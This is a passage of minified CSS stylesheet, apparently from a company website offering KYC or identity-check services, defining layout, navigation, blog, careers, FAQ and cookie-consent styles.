max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:start;width:auto;padding:5rem;display:grid;position:relative;overflow:hidden}.cta_background-image-wrapper{z-index:-1;background-color:var(--white);border-radius:3.125rem;position:absolute;inset:0%;overflow:hidden}.cta_content{z-index:1;flex:1;position:relative}.cta_content.z-index-2{z-index:2}.section_cta{background-color:#0000;position:relative}.footer-logo{max-width:100%;height:1.5rem}.ip-check-graphic{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;grid-template-rows:max-content max-content;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:space-between;align-self:stretch;align-items:stretch;display:flex}.solutions-gif-container{flex-wrap:wrap;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex;overflow:hidden}.gradient{z-index:1;border-radius:3.125rem;position:absolute;inset:0%;overflow:hidden}.top-gradient{z-index:-1;text-align:left;margin-left:auto;margin-right:auto;display:block;position:absolute;inset:0% 0% auto}.gradient-why-togggle{z-index:0;text-align:left;margin-left:auto;margin-right:auto;display:block;position:absolute;inset:0% 0% auto}.gif-wrapper{flex-wrap:wrap;justify-content:center;align-items:flex-start;width:100%;height:auto;display:flex;position:relative}.section_company-top{background-color:var(--white)}.company-top_component{grid-column-gap:32px;grid-row-gap:32px}.company-top-inner{flex-direction:column;justify-content:center;align-items:stretch;height:30rem;display:flex}.our-values_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.our-values_title-wrapper{margin-bottom:.5rem}.our-values_item-content-top{padding-top:8rem;padding-bottom:8rem}.our-values_heading{flex:1;align-items:center;display:flex}.our-values_mask{width:33.33%;overflow:visible}.our-values_arrow{border:1px solid var(--royal-blue);background-color:var(--light-blue);border-radius:20px;flex-direction:column;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;margin-left:auto;margin-right:auto;display:flex;position:absolute;inset:auto 0% 0% 0}.our-values_arrow.left{border-color:var(--royal-blue);justify-content:center;width:2.5rem;height:2.5rem;margin-left:auto;margin-right:auto;inset:auto 6rem 0% 0%}.our-values_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:grid}.our-values_component{background-color:#0000;height:auto;padding-bottom:5rem;position:relative;overflow:hidden}.padding-global-2{padding-left:5%;padding-right:5%}.our-values_slide{padding-right:2rem}.our-values_slide-nav{height:1.75rem;font-size:.5rem;display:none;inset:auto auto 0% 0%}.our-values_item{border:1px solid var(--royal-blue);border-radius:3.125rem;height:30rem}.our-values_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.our-values_item-content{border-radius:3.125rem;flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.padding-section-large-2{padding-top:7rem;padding-bottom:7rem}.section_team4{background-color:var(--white);justify-content:center;display:flex}.our-goals_card-small-content{flex-direction:column;justify-content:center;padding:4rem;display:flex}.our-goals_card-large-image-wrapper{flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex;position:relative}.our-goals_card-small{grid-column-gap:0rem;grid-row-gap:0rem;border:1px none var(--black);background-color:var(--light-blue);border-radius:5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.our-goals_card-small.is-different-background{border-style:solid;border-color:var(--smokey-blue);background-color:#0000;border-radius:3rem}.our-goals_card-large-image{object-fit:contain;border-radius:3rem}.our-goals_card-large{border-top-style:none;border-top-width:1px;border-top-color:var(--black);border-right-style:none;border-right-width:1px;border-right-color:var(--black);border-bottom-style:none;border-bottom-width:1px;border-bottom-color:var(--black);border-left-style:none;border-left-width:1px;border-left-color:var(--black);background-color:var(--warm-grey);border-radius:3rem;flex-direction:column;grid-area:auto/1/span 2/1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.our-goals_card-large-content{flex-direction:column;flex:1;justify-content:center;align-items:stretch;padding:4rem;display:flex}.our-goals_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr}.our-goals_row{grid-column-gap:2rem;grid-row-gap:2rem}.our-locations_tabs-menu{grid-column-gap:1rem;grid-row-gap:2.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.our-locations_tab-pane{border-radius:3.125rem;height:100%}.our-locations_map{width:100%;height:100%}.our-locations_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.our-locations_tabs-link{background-color:#0000;border-left:2px solid #0000;padding:0 0 0 2rem;display:block}.our-locations_tabs-link.w--current{opacity:1;background-color:#0000;border-left-color:#000}.our-locations_map-wrapper{border-radius:1.5rem;flex-direction:column;width:100%;height:100%;overflow:hidden}.container-large-2{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.text-wrapper{flex-direction:column;margin-bottom:60px}.paragraph-3{color:#082766;text-align:left;border-radius:1px;margin-bottom:30px;font-size:18px;font-style:normal;font-weight:400;line-height:24px}.table7_content{border:1px solid #000;border-bottom-style:none;flex-direction:column;overflow:auto}.table7_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding-bottom:5rem;position:relative}.table7_column{flex-direction:row;flex:1;justify-content:flex-start;align-items:center;min-height:5rem;padding:1rem 1.5rem;display:flex}.table7_column.is-header-column{min-height:auto}.table7_header-link{align-items:center;padding-right:1rem;display:flex;position:relative}.table7_header-link:hover{background-image:none;background-position:100%;background-repeat:no-repeat}.table7_header-row{border-bottom:1px solid var(--black);grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr .5fr;grid-auto-columns:1fr;padding-left:2rem;display:flex}.table7_header{grid-column-gap:1rem;grid-row-gap:1rem;border-top:1px solid var(--black);border-right:1px solid var(--black);border-left:1px solid var(--black);justify-content:space-between;align-items:center;padding:1.5rem;display:flex}.table7_accordion{overflow:hidden}.table7_accordion-row{cursor:pointer;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr .5fr;grid-auto-columns:1fr;padding-left:2rem;display:flex}.table7_item{border-bottom:1px solid var(--black);grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr .5fr;grid-auto-columns:1fr}.list{color:#082766;padding-left:48px;font-size:24px;list-style-type:disc}.list.indent{margin-left:52px;padding-left:48px}.list.ordered{list-style-type:lower-alpha}.privacy-container{border-bottom:1px solid #082766;border-right:1px solid #082766;padding:24px}.privacy-container.header{border:1px solid #082766;border-style:none solid solid none}.privacy-table{grid-column-gap:0px;grid-row-gap:0px;border:1px #082766;border-style:solid none none solid;grid-template-rows:auto auto auto auto auto auto auto;grid-template-columns:minmax(40px,.25fr) minmax(200px,1fr) minmax(200px,1fr);grid-auto-columns:1fr;display:grid}.rich-text-wrap{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;margin-bottom:60px;display:flex}.list-item{font-size:18px;line-height:24px}.list-item.indent{margin-left:52px}.heading-12{color:#082766;text-align:center;margin-bottom:36px;font-size:36px;font-weight:600;line-height:36px}.heading-12.left{text-align:left}.paragraph-2{color:#082766;text-align:left;margin-bottom:12px;font-size:24px;font-weight:400;line-height:30px}.list-item-2{list-style-type:lower-alpha}.our-mission-image{align-self:flex-end;height:auto;display:block}.our-mission-image-wrapper{background-color:var(--light-blue);border-radius:3.125rem;flex-direction:row;justify-content:center;align-items:center;width:100%;display:flex}.toggle-wrapper{z-index:-1;position:absolute;inset:10% auto auto 4vw}.toggle-wrapper.is-right{inset:auto 2vw 10% auto;transform:rotate(90deg)}.toggle-animation{width:10rem;height:10rem}.blogpost1_date-wrapper{margin-top:.25rem;display:flex}.blogpost1_text-divider{margin-left:.5rem;margin-right:.5rem}.blogpost1_social-link{background-color:var(--light-grey);border-radius:20px;padding:.25rem}.blogpost1_social-icon{width:1.5rem;height:1.5rem}.blogpost1_author-wrapper{align-items:center;display:flex}.blogpost1_share{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;grid-auto-flow:column;justify-items:start;margin-top:1rem;display:grid}.blogpost1_share-wrapper{flex-direction:column;align-items:flex-start;width:50%;display:flex}.blogpost1_content-top{justify-content:space-between;align-items:flex-end;width:100%;margin-bottom:2rem;display:flex}.blogpost1_content-bottom{justify-content:space-between;align-items:flex-end;display:flex}.blog_item-content{flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.blog_list{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.blog_item{background-color:var(--light-blue);border-radius:2rem;transition:all .3s;transform:translate(0)}.blog_item:hover{box-shadow:0 20px 30px -30px var(--royal-blue);transform:translateY(-2%)}.blog_meta-wrapper{align-items:center;margin-bottom:1rem;display:flex}.blog_button-wrapper{margin-top:1.5rem;display:flex}.blog_image{object-fit:cover;border-radius:2rem;width:100%;height:100%;padding:1rem;position:absolute;inset:0%}.blog_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.blog_title-wrapper{margin-bottom:.5rem}.blog_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.career_list-wrapper{overflow:hidden}.career_item{border:1px none var(--black);background-color:var(--warm-grey);border-radius:2rem;padding:2rem}.career_component{z-index:10;grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;position:relative}.career_accordion{border-bottom:1px solid var(--black)}.career_job-department{cursor:pointer;justify-content:space-between;align-items:center;width:100%;padding-top:1.25rem;padding-bottom:1.25rem;display:flex}.career_title-wrapper{justify-content:space-between;align-items:flex-start;margin-bottom:1.5rem;display:flex}.career_list{grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-bottom:2rem;display:grid}.arrow-icon-jobs{align-self:center;width:2rem;margin-left:1.5rem}.face-scan-wrapper{z-index:-1;position:absolute;inset:auto auto 15% 15%}.face-scan-animation{width:8rem;height:8rem}.dco-scan-wrapper{z-index:-1;position:absolute;inset:10% auto auto 4vw}.dco-scan-wrapper.is-right{inset:0% 20% auto auto}.doc-scan-animation{width:8rem;height:8rem}.our-company-no-bg{color:var(--black-2);border-radius:3.125rem;flex-direction:column;justify-content:center;align-items:flex-start;height:100%;padding:2.5rem;display:flex}.marquee{grid-column-gap:1rem;width:100%;padding-top:2rem;padding-bottom:2rem;display:flex;overflow:hidden}.marquee-content{grid-column-gap:1rem;flex:none;justify-content:space-around;min-width:100%;display:flex}.statement_component{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--warm-grey);border-radius:3.125rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:center;padding:0;display:grid}.statement-box-bottom{text-align:center;max-width:50rem;padding-left:5rem;padding-right:5rem}.statament-content-bottom{justify-self:center;padding-bottom:3rem}.statament-content-top{justify-self:center;padding-top:3rem}.low-opacity{color:#0009;font-weight:700}.fs-cc-prefs_option{border-bottom:1px solid #33333326;padding-top:1rem;padding-bottom:1rem}.fs-cc-prefs_toggle-wrapper{flex-direction:row;justify-content:space-between;align-items:center;margin-bottom:.5rem;display:flex}.fs-cc-prefs_toggle{background-color:#fff;border-radius:999px;width:1.25rem;height:1.25rem}.fs-cc-manager_button{color:#333;cursor:pointer;background-color:#fff;border-radius:999rem;flex-direction:column;padding:.625rem;transition:color .2s;display:flex}.fs-cc-manager_button:hover{color:#4353ff}.fs-cc-prefs_checkbox-field{background-color:#ccc;border-radius:999rem;flex-direction:row;justify-content:flex-start;align-items:stretch;width:2.75rem;height:1.5rem;margin-bottom:0;padding:.125rem;display:flex;position:relative}.fs-cc-banner2_component{z-index:999;background-color:var(--black-2);color:#fff;border-top-right-radius:1rem;width:28.125rem;padding:2rem;display:none;position:fixed;inset:auto auto 0% 0%}.fs-cc-banner2_button{color:#082766;text-align:center;text-transform:uppercase;background-color:#faf5f3;border-radius:20rem;flex:1;min-width:7.5rem;margin-left:0;margin-right:1rem;padding:.5rem 1.25rem;font-weight:700}.fs-cc-banner2_button.fs-cc-button-alt{color:#faf5f3;background-color:#0000;border:1px solid #faf5f3;border-radius:20rem}.fs-cc-prefs_form{background-color:#faf5f3;border-radius:1rem;width:100%;max-width:36rem;height:100%;max-height:70vh;margin-bottom:0;position:relative}.fs-cc-prefs_close{z-index:1;color:#333;cursor:pointer;background-color:#f5f6ff;border-radius:100%;padding:.625rem;font-size:1.25rem;text-decoration:none;position:absolute;inset:-.75rem -.75rem auto auto;box-shadow:-1px 1px 12px #3333331a}.fs-cc-prefs_checkbox-label{display:none}.fs-cc-prefs_overlay{z-index:-1;background-color:#030524c9;width:100%;height:100%;position:absolute;inset:0%}.fs-cc-manager_component{z-index:999;opacity:0;display:none;position:fixed;inset:auto auto 1.25rem 1.25rem}.fs-cc-prefs_space-small{margin-bottom:.75rem}.fs-cc-prefs_text{color:#082766;font-size:.75rem}.fs-cc-prefs_label{color:#2869f6;margin-top:0;margin-bottom:0;margin-right:2rem;font-size:1rem;font-weight:700}.fs-cc-prefs_component{z-index:997;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;margin-bottom:0;padding:2rem;display:none;position:fixed;inset:0%}.bold-text{color:#082766}.fs-cc-manager_icon{width:2rem;height:2rem}.fs-cc-manager_trigger{display:none}.fs-cc-banner2_buttons-wrapper{flex:none;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;align-items:center;margin-top:1rem;display:flex}.fs-cc-banner2_text-link{color:#fff;border-bottom:2px solid #fff;font-weight:400;text-decoration:none}.fs-cc-prefs_space-medium{margin-bottom:2.5rem}.fs-cc-banner2_container{flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:60rem;margin-left:auto;margin-right:auto;display:flex}.fs-cc-prefs_submit-hide,.fs-cc-prefs_trigger{display:none}.fs-cc-prefs_close-icon{color:#021a7c;width:1rem;height:1rem}.fs-cc-prefs_title{color:#082766;font-size:1.5rem;font-weight:700;line-height:1.2em}.fs-cc-banner_text-link{color:#faf5f3;border-bottom:2px solid #faf5f3;font-weight:400;text-decoration:none}.fs-cc-banner2_text{font-size:1rem}.fs-cc-prefs_buttons-wrapper{grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-end;margin-top:2rem;margin-right:-.5rem;display:flex}.fs-cc-prefs_button{background-color:#2869f6;border:2px solid #2869f6;border-radius:999rem;margin-right:.5rem;padding:.625rem 1.5rem;font-size:.875rem;font-weight:700}.fs-cc-prefs_button.fs-cc-button-alt{color:#082766;background-color:#faf5f3;border-color:#2869f6}.fs-cc-prefs_checkbox{z-index:1;opacity:0;cursor:pointer;width:100%;height:100%;margin-top:0;margin-left:0;position:absolute;inset:0%}.fs-cc-prefs_content{height:100%;padding:2.5rem 2rem;overflow:scroll}.blog59_image-wrapper{width:100%;padding-top:56.25%;position:relative;overflow:hidden}.blog59_heading{flex:1}.blog59_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.blog59_button-row.show-mobile-landscape{display:none}.blog59_list{grid-column-gap:3rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;display:grid}.blog59_item-link{border-style:none;border-width:0;border-radius:16px;flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.blog59_image{object-fit:cover;border-radius:1.25rem;width:100%;height:100%;position:absolute;inset:0%}.blog59_item-content{flex-direction:column;flex:1;justify-content:space-between;padding:2.5rem 1.5rem;display:flex}.blog59_title-wrapper{margin-bottom:.5rem}.blog59_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:grid}.blog59_category-wrapper{margin-bottom:.5rem;display:flex}.blog59_component{flex-direction:column;align-items:center}.blog59_item{border:1px none var(--black);background-color:var(--light-blue);border-radius:1.25rem;transition:all .3s;transform:translate(0)}.blog59_item:hover{box-shadow:0 20px 30px -30px var(--royal-blue);transform:translateY(-2%)}.whatisiod_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.section_whatisiod{background-color:var(--black-2);border-radius:3.125rem}.kyciod_item{flex-direction:column;align-items:center;width:100%}.kyciod_list{grid-column-gap:3rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;width:100%}.kyciod_content{flex-direction:column;align-items:center}.kyciod_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.section_iodtoalldata{background-color:var(--black-2);color:var(--white);border:1px solid #fff;border-radius:3.125rem}.iodtoalldata_component{flex-direction:column;align-items:center;display:flex}.iodtoalldata_image-wrapper{border-radius:3.125rem;justify-content:center;width:100%;display:flex;overflow:hidden}.iod-image{border-radius:3.125rem}.applications_component{grid-column-gap:3rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.layout220_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.map_item-list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;padding-top:.5rem;padding-bottom:.5rem}.map_image-wrapper{border-radius:3.125rem}.header18_content-wrapper{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.header101_background-video-wrapper{z-index:-1;position:absolute;inset:0%}.header101_card{flex-direction:column;justify-content:center;align-items:center;min-height:40rem;padding:4rem;display:flex;position:relative}.header101_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr}.header101_background-video{z-index:0;object-fit:cover;border-radius:3vw;width:100%;height:100%}.what-is-iod-image{object-fit:contain;border-radius:3vw;width:100%;height:100%}.section_whatisiod-copy{background-color:var(--light-blue);border-radius:3.125rem;margin-bottom:5rem}.layout396_row{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.layout396_card-content{text-align:center;border:1px #fff;flex-direction:column;flex:1;justify-content:space-between;padding:2rem;display:flex}.layout396_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr}.layout396_card{border-top-style:solid;border-top-width:1px;border-top-color:var(--black-2);border-right-style:solid;border-right-width:1px;border-right-color:var(--black-2);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--black-2);border-left-style:solid;border-left-width:1px;border-left-color:var(--black-2);border-radius:2rem;flex-direction:column;grid-column:span 1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.section_ilast{background-color:var(--yellow);color:var(--white);border:1px solid #fff;border-radius:3.125rem}.faq4_answer{padding-left:1.5rem;padding-right:1.5rem;overflow:hidden}.faq4_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:start stretch;display:grid}.faq4_accordion{border:1px solid var(--black);border-radius:50px;flex-direction:column;justify-content:flex-start;align-items:stretch;padding:1rem}.faq-05_icon{width:2rem;margin-left:1.5rem}.faq4_question{cursor:pointer;justify-content:space-between;align-items:center;padding:1rem 1.5rem;display:flex}.what-is-iod-image-copy{object-fit:contain;border-radius:1rem;width:100%;height:100%}.faq9_item{grid-column-gap:4rem;grid-row-gap:5rem;border-top:1px solid var(--black);grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:start;padding-top:1.5rem;padding-bottom:3rem;display:grid}.layout396_component_full{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;display:block}.layout396full_row{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr}.layout396full_card{border-top-style:solid;border-top-width:1px;border-top-color:var(--black-2);border-right-style:solid;border-right-width:1px;border-right-color:var(--black-2);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--black-2);border-left-style:solid;border-left-width:1px;border-left-color:var(--black-2);border-radius:2rem;flex-direction:column;grid-column:span 1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.section_ilast-one-solumn{color:var(--white);background-color:#0000;border:1px solid #fff;border-radius:3.125rem;margin-bottom:7rem}.section_ilast-one-solumn.is-no-margin-bottom{margin-bottom:0}.layout396_card-content-full-widt{text-align:left;border:1px #fff;flex-direction:column;flex:1;justify-content:space-between;padding:5rem;display:flex}.header1_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.header1_image-wrapper{border-radius:3.125rem;place-self:center}.header1_image{object-fit:contain;border-radius:3.125rem}.section_usps-business-sector{background-color:var(--yellow);color:var(--white);border:1px solid #fff;border-radius:3.125rem}.layout192_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.layout192_image{object-fit:contain;width:100%;height:100%}.layout3_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.layout3_image{object-fit:contain;width:100%;height:100%}.gif-image{object-fit:contain;width:100%;overflow:hidden}.ip-check-slider{background-color:var(--white);height:auto}.multi-text_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.multi-text_icon{align-self:flex-start;width:2rem;margin-left:1.5rem}.button-2{border:1px solid var(--black);background-color:var(--black);color:var(--white);text-align:center;padding:.75rem 1.5rem}.button-2.max-width-full{background-color:var(--royal-blue);border-style:none;border-radius:500px}.multi-text_answer{overflow:hidden}.multi-text_accordion{flex-direction:column;justify-content:flex-start;align-items:stretch}.multi-text_question{border-top:1px solid var(--black);cursor:pointer;justify-content:space-between;align-items:center;padding-top:1.25rem;padding-bottom:1.25rem;display:flex}.multi-text_list{border-bottom:1px solid var(--black)}.section_kyc-features{background-color:var(--light-blue);border-radius:3.125rem}.icon-1x1-medium-2{width:3rem;height:3rem}.layout121_timeline-right{padding-top:2.5rem;padding-bottom:2.5rem}.layout121_timeline-wrapper{position:relative}.layout121_progress-bar{background-color:#000;width:2px;height:100%}.layout121_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.layout121_timeline-icon-wrapper{z-index:1;background-color:var(--white);margin-top:-1rem;padding:1rem;position:relative}.layout121_timeline-left{flex-direction:column;justify-content:flex-start;align-items:center;padding-top:2.5rem;padding-bottom:2.5rem;display:flex;position:relative}.layout121_timeline-step{grid-column-gap:2.5rem;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:max-content 1fr}.layout121_progress-bar-wrapper{background-color:#00000026;width:2px;height:75%;position:absolute;top:10%;left:2.4375rem;right:auto}.section_ilast-one-solumn-text{color:var(--white);background-color:#0000;border:1px solid #fff;border-radius:3.125rem}.section_ilast-one-solumn-text.is-background-yellow{background-color:var(--yellow)}.layout397_row{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.layout397_card-large-image-wrapper{flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.layout397_card-large-content{flex-direction:column;flex:1;justify-content:center;padding:2rem;display:flex}.layout397_card-large{grid-column-gap:0rem;grid-row-gap:0rem;border:1px solid var(--royal-blue);border-radius:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.layout397_card-large.is-orange{border-color:var(--yellow)}.layout397_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr}.layout397_column{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.layout397_card-small{border-top-style:solid;border-top-width:1px;border-top-color:var(--yellow);border-right-style:solid;border-right-width:1px;border-right-color:var(--yellow);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--yellow);border-left-style:solid;border-left-width:1px;border-left-color:var(--yellow);border-radius:1rem;flex-direction:column;grid-column:span 1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.layout397_card-small.is-yellow{background-color:var(--yellow)}.layout397_card-small-content{flex-direction:column;flex:1;justify-content:center;padding:2rem;display:flex}.is-black{color:var(--black)}.navbar7_bottom-bar-left{grid-column-gap:.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:max-content minmax(max-content,1fr);grid-auto-columns:1fr;display:grid;position:relative}.dropdown-icon{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;margin-top:auto;margin-bottom:auto;margin-right:1rem;display:flex;position:absolute;inset:0% 0% 0% auto}.navbar7_bottom-bar{background-color:var(--light-blue);border-radius:500px;justify-content:space-between;align-items:center;width:100%;margin-top:1rem;padding:.5rem .5rem .5rem 1.5rem;display:flex;position:relative}.navbar7_bottom-bar.hide-tablet{background-color:var(--light-blue);border-radius:1rem;margin-bottom:1rem;padding:.5rem .5rem .5rem 1.5rem}.navbar7_bottom-bar-right{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex;position:relative}.navbar8_icon-holder{flex:none}.navbar8_item-text{flex-direction:column;justify-content:center;align-items:flex-start;max-width:30rem;display:flex}.navbar8_dropdown-link-list{grid-column-gap:0px;grid-row-gap:.4rem;grid-template-rows:max-content max-content;grid-template-columns:1fr;grid-auto-rows:max-content;grid-auto-columns:1fr;display:grid}.navbar8_dropdown-link-list.is-with-separator{grid-row-gap:.4rem;border:1px #000;padding-right:.5rem}.navbar8_dropdown-link{grid-column-gap:.5rem;grid-row-gap:0px;grid-template-rows:max-content;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;align-items:flex-start;max-width:30rem;padding:1rem .5rem;text-decoration:none;display:grid}.navbar8_dropdown-link:hover{background-color:var(--light-blue);border-radius:10px}.navbar8_dropdown-link-small{font-size:.8rem;text-decoration:none;display:flex}.navbar8_dropdown-content-right{background-color:#0000;border-radius:1rem;flex:1;max-width:30rem;padding:0 0 0 1rem;display:flex;position:relative}.navbar8_dropdown-content-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--light-blue);border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;padding:1rem;display:grid}.navbar8_dropdown-content-wrapper.z-index-1{grid-row-gap:2rem;grid-template-rows:max-content max-content;grid-auto-rows:max-content;margin-top:10px;margin-bottom:10px}.navbar8_container{background-color:var(--light-blue);border-radius:500px;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:10px;display:flex}.navbar8_dropdown-list.w--open{background-color:#fff;border:1px #000;width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-top:10px;position:absolute;top:100%;left:0;right:0;overflow:hidden}.navbar8_dropdown-small-link-list{flex-direction:column;grid-template-rows:auto auto auto auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;max-width:32rem;display:flex}.navbar8_menu-button{padding:0}.navbar8_menu-right{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;display:flex}.navbar8_dropdown-content-left{grid-column-gap:1rem;grid-row-gap:0px;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:10px;margin-bottom:10px;padding-top:0;padding-bottom:0;padding-left:0;display:grid}.navbar8_menu{flex:1;justify-content:space-between;align-items:center;margin-left:1.5rem;display:flex;position:static}.navbar8_dropdown-toggle{padding:1rem 2.5rem 1rem 1rem;font-size:.8rem}.navbar8_dropdown-toggle:hover,.navbar8_dropdown-toggle.w--open{color:var(--royal-blue)}.navbar8_menu-dropdown{position:static}.navbar8_component{background-color:#ddd0;border:1px #000;border-radius:500px;align-items:center;width:100%;padding-left:5%;padding-right:5%;display:flex;position:sticky;top:10px}.navbar8_link{padding:1rem;font-size:.8rem}.navbar8_link:hover{color:var(--royal-blue)}.navbar8_link.w--current{color:var(--black)}.navbar8_dropdown-content{width:100%;display:flex}.background-holder{z-index:-999;opacity:0;position:relative}.layout349_mobile-image{width:100%;position:absolute}.layout349_mobile-image-wrapper{display:none}.layout349_content-wrapper{flex-direction:column;grid-column:auto;align-items:flex-start;display:flex}.layout349_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 